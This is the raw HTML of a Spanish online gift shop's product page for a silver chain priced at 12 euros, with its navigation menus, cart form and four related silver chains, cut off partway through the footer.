		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13718 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="FENG SHUI" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/feng-shui" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">FENG SHUI</span></a></div>
	</div>
	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13716 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CHAKRAS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/chakras" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CHAKRAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13722 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS ESOTÉRICOS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-esotericos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS ESOTÉRICOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13724 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="VELAS Y VELONES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/velas-y-velones" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">VELAS Y VELONES</span></a></div>
	</div>
	<div class="col-lg-3 none pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13723 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="TAROTS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/tarots" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">TAROTS</span></a></div>
	</div>
</div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13735 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Quiénes somos" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/quienes-somos" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Quiénes somos</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13763 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Contacto" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/contacto" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Contacto</span></a></li>
</ul></div>             </nav>
                      </div>
              </header>
      <div class="pix-header-mobile bg-white pix-stack-mobile text-2 sticky-top2 py-22 " style="">
                <div class="pix-header-border bg-gray-2" style="width:100%;height:1px;"></div>
           <div class="container">
                  <div class="row w-1002">
                          <div class="col-12 column text-center2 d-flex justify-content-between text-md-left2 py-2">
 				    <div class="pix-px-5 d-inline-block2 d-inline-flex align-items-between pix-social text-18 " data-anim-type="disabled">
                    <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://www.facebook.com/Kreencias-Gij%C3%B3n-108342254749824" title="Facebook"><i class="pixicon-facebook3 px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://twitter.com/kreenciasgijon" title="twitter"><i class="pixicon-twitter px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://www.instagram.com/" title="instagram"><i class="pixicon-instagram2 px-2" ></i></a>
                </div>
            <div class="d-inline-flex align-items-center d-inline-block2 text-sm mb-0">
            <a data-anim-type="disabled" class="btn btn-primary btn-sm pix-py-10 font-weight-bold d-flex align-items-center mr-0" href="https://essentials.pixfort.com/product/shop/"  style="" data-popup-link="" >
                <span>Order products</span>
            </a>
        </div>
                     </div>
         </div>
              </div>
      </div>



	

    <div class="pix-main-intro pix-intro-1 bg-gray-8">
        <div class="pix-intro-img jarallax" data-jarallax data-speed="0.5" >
    		<img width="1920" height="1080" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias-slide-1920x1080.jpg" class="jarallax-img pix-opacity-3" alt="" decoding="async" fetchpriority="high" />    	</div>

        <div class="container pix-intro-container pix-dark">
            <div class="pix-main-intro-placeholder"></div>

            <div class="row d-flex h-100 justify-content-center">


                <div class="col-xs-12 col-lg-12">
                    <div class="text-center my-2">
    					                                        <h1 class="pix-sliding-headline h3  text-heading-default font-weight-bold" data-class="text-heading-default">CADENA PLATA RD 40X45 REF 36254</h1>
                                                                        <div>
                                	        <nav class="text-center" aria-label="breadcrumb">
	        	<ol class="breadcrumb px-0 justify-content-center">
	        		<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="500"><a class="text-body-default" href="https://kreencias.com/tienda">Tienda</a></li>
							<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="600">
					<span><i class="pixicon-angle-right text-body-default font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
					<a class="text-body-default" href="https://kreencias.com/categoria-producto/plata">PLATA</a>
				</li>
								<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="700">
					<span><i class="pixicon-angle-right text-body-default font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
					<a class="text-body-default" href="https://kreencias.com/categoria-producto/plata/cadenas-plata">CADENAS PLATA</a>
				</li>
					            <li class="breadcrumb-item text-body-default active animate-in" data-anim-type="fade-in-left" data-anim-delay="750" aria-current="page">
	            <span><i class="pixicon-angle-right font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
	            CADENA PLATA RD 40X45 REF 36254	            </li>
							</ol>
	        </nav>
			                                </div>
                                                    </div>
                </div>


            </div>
        </div>
        <div class="">
    	        </div>
    </div>



	<div id="content" class="site-content pt-5 bg-gray-1 " style="" >
				<div class="container">
			<div class="row">
					<div class="col-12">
					<div id="primary" class="content-area">
						<main id="main" class="site-main" role="main">
				
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-14223" class="pix-layout-2 pix-boxed-12 pix-layout-22 w-100 product type-product post-14223 status-publish first instock product_cat-cadenas-plata product_cat-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="d-inline-block position-relative w-100">
	<div class="woocommerce-product-gallery-2 woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" >

	<figure class="woocommerce-product-gallery__wrapper">
			</figure>


	<figure class="woocommerce-product-gallery__wrapper">
		            <div class="row">
                <div class="col-2 d-lg-block d-none">
                    <div class="sticky-top pix-sticky-top-adjust text-right">
                        <a href="#pix-product-img-0">
							<img width="75" height="75" src="https://kreencias.com/wp-content/uploads/2023/10/0706069-75x75.png" class="rounded-lg pix-mb-20 pix-fit-cover d-inline-block" alt="" style="width:75px;height:75px;" decoding="async" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706069-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706069-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706069-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706069-100x100.png 100w" sizes="(max-width: 75px) 100vw, 75px" />                        </a>

                    </div>
                </div>
            	<div class="col-12 col-lg-10 pl-lg-0">
                    <div id="pix-product-img-0">
						<img width="637" height="366" src="https://kreencias.com/wp-content/uploads/2023/10/0706069.png" class="rounded-lg pix-mb-20 pix-fit-cover" alt="" decoding="async" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706069.png 637w, https://kreencias.com/wp-content/uploads/2023/10/0706069-300x172.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706069-600x345.png 600w, https://kreencias.com/wp-content/uploads/2023/10/0706069-157x90.png 157w" sizes="(max-width: 637px) 100vw, 637px" />                    </div>
                </div>
            </div>
				</figure>
</div>

	<div class="summary entry-summary sticky-top pix-sticky-top-adjust pix-mb-50  pix-p-20">
			<div class="d-flex align-items-center justify-content-between">
		<h4 class="price d-inline-block font-weight-bold text-heading-default mb-0 align-self-center"><span class="woocommerce-Price-amount amount"><bdi>12<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></h4>
	</div>
	<div class="pix-py-20 pix-xd-divider-20 my-0 line-height-0"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
	
<h4 class="product_title entry-title font-weight-bold text-heading-default pix-my-10">
	CADENA PLATA RD 40X45 REF 36254</h4>
<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a><div class="woocommerce-product-details__short-description">
	<div class="text-gray-6 pix-mt-20"><p>0706069</p>
</div></div>

	
	<form class="cart" action="https://kreencias.com/producto/cadena-plata-rd-40x45-ref-36254-2" method="post" enctype='multipart/form-data'>
		
			<div class="quantity mr-2 pix-px-10 bg-white rounded-lg shadow-sm d-inline-block">
		<label class="screen-reader-text sr-only" for="quantity_696c2680f0c5d">Quantity</label>
		<a href="#" class="minus d-inline-block text-body-default" >-</a>
		<input
			type="number"
			id="quantity_696c2680f0c5d"
			class="input-text qty text form-control shadow-0 d-inline-block"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"

			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="CADENA PLATA RD 40X45 REF 36254 quantity" />
			<a href="#" class="plus d-inline-block text-body-default" >+</a>
	</div>
	
		<button type="submit" name="add-to-cart" value="14223" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<div class="product_meta">


	
	


		<span class="tagged_as pix-woo-tags text-gray d-block text-sm d-inline-block "><span class="text-heading-default font-weight-bold">Tags:</span>
		<span class=" pix-ml-10"></span>
				</span>


				<div class="pix-py-20 pix-xd-divider-20 my-0 line-height-0"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
			            <div class="pix_post_social text-center">
                <a class="btn btn-link pix-social-facebook text-sm font-weight-bold text-body-default pix-px-10" href="http://www.facebook.com/sharer.php?u=https://kreencias.com/producto/cadena-plata-rd-40x45-ref-36254-2&t=CADENA PLATA RD 40X45 REF 36254" target="blank"><i class="pixicon-facebook pix-pr-10 text-24"></i>Share on Facebook</a>
                <a class="btn btn-link pix-social-twitter text-sm font-weight-bold text-body-default pix-px-10" title="Click to share this post on Twitter" href="http://twitter.com/intent/tweet?text=CADENA PLATA RD 40X45 REF 36254 https://kreencias.com/producto/cadena-plata-rd-40x45-ref-36254-2" target="_blank"><i class="pixicon-twitter pix-pr-10 text-24"></i>Share on twitter</a>
            </div>
            	
</div>
	</div>
	</div>

	
	<section class="related products pix-mb-80">

		<div class="d-flex justify-content-center align-items-center pix-my-30">
			<div class="pix-py-20 pix-pr-10 my-0 flex-fill line-height-0 d-flex align-items-center"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
				<h5 class="font-weight-bold text-heading-default">Artículos relacionados</h5>
			<div class="pix-py-20 pix-pl-10 my-0 flex-fill line-height-0 d-flex align-items-center"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
		</div>

		<ul class="products columns-4">

			
				<li class="product type-product post-14089 status-publish first instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/figaro-50-40-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/figaro-50-40-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">FIGARO 50/40 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14089&amp;nonce=8661c5cb01" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>6<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14089&amp;nonce=8661c5cb01" class="pix-add-to-cart text-body-default" data-product_id="14089" data-name="FIGARO 50/40 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-14115 status-publish instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/cheval-50-60-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706012-A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706012-A-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706012-A-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706012-A-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706012-A-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706012-A-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/cheval-50-60-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">CHEVAL 50/60 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14115&amp;nonce=8661c5cb01" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>12<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14115&amp;nonce=8661c5cb01" class="pix-add-to-cart text-body-default" data-product_id="14115" data-name="CHEVAL 50/60 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706012-A-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-14118 status-publish instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/figaro-50-50-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706013-A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706013-A-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706013-A-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706013-A-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706013-A-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706013-A-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/figaro-50-50-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">FIGARO 50/50 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14118&amp;nonce=8661c5cb01" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>9<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14118&amp;nonce=8661c5cb01" class="pix-add-to-cart text-body-default" data-product_id="14118" data-name="FIGARO 50/50 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706013-A-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-14131 status-publish last instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/rolo-45x20-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706034-A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706034-A-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706034-A-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706034-A-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706034-A-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706034-A-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/rolo-45x20-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">ROLO 45X20 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14131&amp;nonce=8661c5cb01" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>6<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14131&amp;nonce=8661c5cb01" class="pix-add-to-cart text-body-default" data-product_id="14131" data-name="ROLO 45X20 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706034-A-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
		</ul>

	</section>

</div>


		
					</main><!-- #main -->
			</div><!-- #primary -->
		</div>



		
				</div>
		</div>
	</div>
	



<footer id="pix-page-footer" class="site-footer2  bg-white my-0 py-0" data-sticky-bg="" data-sticky-color="">
	<div class="container my-0 py-0">
		<div class="row my-0 py-0">
			<div class="col-12 my-0 py-0">
				<section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_section_visible vc_custom_1631525608107 vc_section-has-fill pix-dark bg-gradient-dark" data-section-name=""><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row_visible vc_custom_1590554165487"><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner  vc_custom_1590552687940"><div class="wpb_wrapper"><div class="mb-3 text-left  vc_custom_1631530591602"><h5 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">Kreencias.com</h5></div><div class="slide-in-container w-100   vc_custom_1648214813060" ><div class="d-inline-block" style="max-width:400px;"><p class="text-18  text-body-default  " ><span class="animate-in d-inline-block" data-anim-delay="200" data-anim-type="fade-in-up">Tienda de regalos. Cuídate, quiérete y regálate&#8230;</span></p></div></div><div class="d-inline-block d-sm-flex w-100 text-center align-items-center   "><div class="pix-sm-circles d-inline-block2 d-inline-flex align-items-center align-self-center align-middle"><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="0"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI-263x300.jpg 263w, https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI.jpg 597w" sizes="(max-width: 597px) 100vw, 597px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="100"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/5-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/5-300x300.jpg 300w, https://kreencias.com/wp-content/uploads/2020/06/5-150x150.jpg 150w, https://kreencias.com/wp-content/uploads/2020/06/5-400x400.jpg 400w, https://kreencias.com/wp-content/uploads/2020/06/5-75x75.jpg 75w, https://kreencias.com/wp-content/uploads/2020/06/5-460x460.jpg 460w, https://kreencias.com/wp-content/uploads/2020/06/5-100x100.jpg 100w, https://kreencias.com/wp-content/uploads/2020/06/5.jpg 589w" sizes="(max-width: 589px) 100vw, 589px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="200"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/2-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/2-260x300.jpg 260w, https://kreencias.com/wp-content/uploads/2020/06/2.jpg 589w" sizes="(max-width: 589px) 100vw, 589px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a></div><div class="d-inline-block2 pix-ml-5 align-self-center align-items-center align-items-center d-sm-flex pt-md-0 pt-3 justify-content-center"><a  href="/tienda" class="btn mb-0    